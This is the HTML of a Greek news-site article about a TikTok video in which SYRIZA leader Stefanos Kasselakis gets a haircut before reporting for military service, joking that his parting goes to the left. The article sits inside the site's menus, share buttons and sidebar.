</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-714-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593760 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/drymiotis-vlepo-sto-10-12-karystianou-kai-tsipra-den-pistevo-oti-o-laos-tha-kanei-xana-to-lathos-na-psifisei-erasitechnes/" aria-label="Δρυμιώτης: Βλέπω στο 10-12% Καρυστιανού και Τσίπρα, δεν πιστεύω ότι ο λαός θα κάνει ξανά το λάθος να ψηφίσει ερασιτέχνες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/drimiotis_arthrou-1024x575-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/drymiotis-vlepo-sto-10-12-karystianou-kai-tsipra-den-pistevo-oti-o-laos-tha-kanei-xana-to-lathos-na-psifisei-erasitechnes/" rel="bookmark">Δρυμιώτης: Βλέπω στο 10-12% Καρυστιανού και Τσίπρα, δεν πιστεύω ότι ο λαός θα κάνει ξανά το λάθος να ψηφίσει ερασιτέχνες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593702 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" aria-label="Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" rel="bookmark">Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593788 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kalafatis-anavathmizoume-tis-ypodomes-ton-erevnitikon-kentron-gia-na-kerdisoume-to-stoichima-tou-mellontos/" aria-label="Καλαφάτης: «Αναβαθμίζουμε τις υποδομές των ερευνητικών κέντρων για να κερδίσουμε το στοίχημα του μέλλοντος»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kalafatis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kalafatis-anavathmizoume-tis-ypodomes-ton-erevnitikon-kentron-gia-na-kerdisoume-to-stoichima-tou-mellontos/" rel="bookmark">Καλαφάτης: «Αναβαθμίζουμε τις υποδομές των ερευνητικών κέντρων για να κερδίσουμε το στοίχημα του μέλλοντος»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593704 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-egkrithikan-oi-tesseris-symvaseis-gia-tous-ydrogonanthrakes-stochos-oi-erevnes-na-xekinisoun-to-2026/" aria-label="Μαρινάκης: Εγκρίθηκαν οι τέσσερις συμβάσεις για τους υδρογονάνθρακες, στόχος οι έρευνες να ξεκινήσουν το 2026">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/marinakis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-egkrithikan-oi-tesseris-symvaseis-gia-tous-ydrogonanthrakes-stochos-oi-erevnes-na-xekinisoun-to-2026/" rel="bookmark">Μαρινάκης: Εγκρίθηκαν οι τέσσερις συμβάσεις για τους υδρογονάνθρακες, στόχος οι έρευνες να ξεκινήσουν το 2026</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593771 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-se-agrotes-den-perimeno-na-symfonisoume-se-ola-prosvlepo-se-mia-ousiastiki-syzitisi/" aria-label="Μητσοτάκης σε αγρότες: Δεν περιμένω να συμφωνήσουμε σε όλα, προσβλέπω σε μία ουσιαστική συζήτηση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kiriakos-mitsotakis-sinantisi-me-agrotes-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-se-agrotes-den-perimeno-na-symfonisoume-se-ola-prosvlepo-se-mia-ousiastiki-syzitisi/" rel="bookmark">Μητσοτάκης σε αγρότες: Δεν περιμένω να συμφωνήσουμε σε όλα, προσβλέπω σε μία ουσιαστική συζήτηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-568-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-428108" class="post-428108 post type-post status-publish format-standard has-post-thumbnail category-parapolitika tag-kasselakis tag-stratos tag-syriza-eidhseis" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1200" height="800" src="https://newsique.gr/wp-content/uploads/2024/03/08fdcf8fadf563afeb031f78f4e75482_XL.webp" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ΠΑΡΑΠΟΛΙΤΙΚΑ Κατηγορία archives." href="https://newsique.gr/category/parapolitika/" class="taxonomy category" ><span property="name">ΠΑΡΑΠΟΛΙΤΙΚΑ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Κούρεμα «ΣΥΡΙΖΑ» και χωρίστρα αριστερά για τον Στέφανο Κασσελάκη πριν φορέσει τα χακί (βίντεο)</span><meta property="url" content="https://newsique.gr/kourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Κούρεμα «ΣΥΡΙΖΑ» και χωρίστρα αριστερά για τον Στέφανο Κασσελάκη πριν φορέσει τα χακί (βίντεο)</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-03-14T08:07:30+02:00">2 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2024-03-14T08:07:30+00:00">Τελευταία Ενημέρωση 14 Μαρτίου, 2024</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fkourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%9A%CE%BF%CF%8D%CF%81%CE%B5%CE%BC%CE%B1+%C2%AB%CE%A3%CE%A5%CE%A1%CE%99%CE%96%CE%91%C2%BB+%CE%BA%CE%B1%CE%B9+%CF%87%CF%89%CF%81%CE%AF%CF%83%CF%84%CF%81%CE%B1+%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B5%CF%81%CE%AC+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%A3%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF+%CE%9A%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7+%CF%80%CF%81%CE%B9%CE%BD+%CF%86%CE%BF%CF%81%CE%AD%CF%83%CE%B5%CE%B9+%CF%84%CE%B1+%CF%87%CE%B1%CE%BA%CE%AF+%28%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%29&amp;url=https%3A%2F%2Fnewsique.gr%2Fkourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-526edb8eeface01cba7e3720a6cedb8f newsi-before-content" id="newsi-526edb8eeface01cba7e3720a6cedb8f"></div><p>Μόνο λίγες ώρες απομένουν για τη στιγμή που ο πρόεδρος του ΣΥΡΙΖΑ, Στέφανος Κασσελάκης, θα γίνει φαντάρος. Φυσικά, οι κατάλληλες προετοιμασίες είναι απαραίτητες, και αυτές περιλαμβάνουν κυρίως το κούρεμα και το ξύρισμα.</p><div  class="newsi-8bfd396cb4955b7f64473bd715812b30 newsi-add-booster" id="newsi-8bfd396cb4955b7f64473bd715812b30"></div><div  class="newsi-5a268d25629562af7d69aec00cd795a0 newsi-adweb-post-80268" id="newsi-5a268d25629562af7d69aec00cd795a0"></div>
<p>Σε βίντεο που ανήρτησε στο Tik Tok, ο Στέφανος Κασσελάκης έχει επισκφτεί το κουρείο για το τελευταίο κούρεμα πριν φορέσει τα χακί.</p><div  class="newsi-48febe87d45ea8845ad813f7cca79967 newsi-adweb-80695-post" id="newsi-48febe87d45ea8845ad813f7cca79967"></div>
<p>Το βίντεο ξεκινά με τον κ. Κασσελάκη να κρατάει αγκαλιά τη σκυλίτσα του, Φάρλεϊ, και να λέει «θα μου λείψει πολύ».</p><div  class="newsi-ba6e0b13e8b6580774b3ea5e33c55caf newsi-extra2023" id="newsi-ba6e0b13e8b6580774b3ea5e33c55caf"></div>
<p>Τα πλάνα συνεχίζονται με την κομμώτρια που τον ρωτάει «πώς θα τα κόψεις;» και τον Στέφανο Κασσελάκη να απαντάει «ΣΥΡΙΖΑ».</p><div  class="newsi-3a6405fb3239dadbc553097e9784e0d0 newsi-image_hidden_tags2" id="newsi-3a6405fb3239dadbc553097e9784e0d0"></div><div  class="newsi-02ef47c8075e1d0f3c610207364b4511 newsi-image_hidden_tags_1" id="newsi-02ef47c8075e1d0f3c610207364b4511"></div><div  class="newsi-d1dfd0ebc368aa54ed83f0cfaf3b3e99 newsi-image_hidden_tags_3" id="newsi-d1dfd0ebc368aa54ed83f0cfaf3b3e99"></div>
<p>Στη συνέχεια του βίντεο ακούγεται το τραγούδι «Είμαι φίνο φανταράκι» με τον πρόεδρο του ΣΥΡΙΖΑ να αντιδρά λέγοντας «ρε τι παίζετε έχουμε ακόμα δρόμο».</p>
<p>Το βίντεο κλείνει με την τελευταία πινελιά στο κούρεμα που δεν είναι άλλη από το τζελ στα μαλλιά και το φτιάξιμο της χωρίστρας με τον πρόεδρο του ΣΥΡΙΖΑ να λέει «εννοείται πως το μαλλί στα αριστερά. Δεν τίθεται συζήτηση ότι το μαλλί πάει προς τα αριστερά όπως και η καρδιά».</p>
<p>Ο Στέφανος Κασσελάκης θα παρουσιαστεί αύριο Παρασκευή (15/3) στο στρατόπεδο της Θήβας.</p>
<p>Δείτε το σχετικό βίντεο:</p><div  class="newsi-cbc9cb1798c89cd7eab2af3b79c60ec6 newsi-adweb-80696-post" id="newsi-cbc9cb1798c89cd7eab2af3b79c60ec6"></div>
<blockquote id="v99065810501226140" class="tiktok-embed" cite="https://www.tiktok.com/@skasselakis/video/7345966660412542240" data-video-id="7345966660412542240"><p><iframe src="https://www.tiktok.com/embed/v2/7345966660412542240?lang=el-GR&amp;referrer=https%3A%2F%2Fwww.ieidiseis.gr%2Fparapolitika%2F239191%2Fkoyrema-syriza-kai-xoristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-xaki-vinteo" name="__tt_embed__v99065810501226140" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-top-navigation allow-same-origin" data-mce-fragment="1"></iframe></p></blockquote>
<div class="contentAds postContent">
<div class="adsAfterItemBody adzoneROS">
<div class="grid">
<div class="grid-cell"></div>
</div>
</div>
</div>
<div  class="newsi-3469db1c44b9a4ba06fe35434673fa5a newsi-meta-to-periechomeno" id="newsi-3469db1c44b9a4ba06fe35434673fa5a"></div><div  class="newsi-437633a6709874f0867b59b2c4bdc479 newsi-adweb-textlink80652-post" id="newsi-437633a6709874f0867b59b2c4bdc479"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="428108"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/kasselakis/" title="ΚΑΣΣΕΛΑΚΗΣ">ΚΑΣΣΕΛΑΚΗΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/stratos/" title="ΣΤΡΑΤΟΣ">ΣΤΡΑΤΟΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/syriza-eidhseis/" title="ΣΥΡΙΖΑ">ΣΥΡΙΖΑ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fkourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%9A%CE%BF%CF%8D%CF%81%CE%B5%CE%BC%CE%B1+%C2%AB%CE%A3%CE%A5%CE%A1%CE%99%CE%96%CE%91%C2%BB+%CE%BA%CE%B1%CE%B9+%CF%87%CF%89%CF%81%CE%AF%CF%83%CF%84%CF%81%CE%B1+%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B5%CF%81%CE%AC+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%A3%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF+%CE%9A%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7+%CF%80%CF%81%CE%B9%CE%BD+%CF%86%CE%BF%CF%81%CE%AD%CF%83%CE%B5%CE%B9+%CF%84%CE%B1+%CF%87%CE%B1%CE%BA%CE%AF+%28%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF%29&amp;url=https%3A%2F%2Fnewsique.gr%2Fkourema-syriza-kai-choristra-aristera-gia-ton-stefano-kasselaki-prin-foresei-ta-chaki-vinteo%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
